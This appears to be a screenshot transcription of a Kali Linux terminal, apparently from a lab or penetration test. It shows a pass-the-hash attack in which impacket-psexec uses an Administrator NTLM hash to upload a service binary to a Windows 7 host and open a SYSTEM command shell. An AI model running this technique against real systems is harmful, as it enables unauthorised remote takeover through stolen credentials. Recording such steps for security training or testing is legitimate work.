 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-psexec Administrator@192.168.1.104 -hashes aad3b435b51404eeaad3b435b51404ee:e02
bc503339d51f71d913c245d35b50b
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.1.104.....
[*] Found writable share ADMIN$
[*] Uploading file mBcLXhAY.exe
[*] Opening SVCManager on 192.168.1.104.....
[*] Creating service bVEV on 192.168.1.104.....
[*] Starting service bVEV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>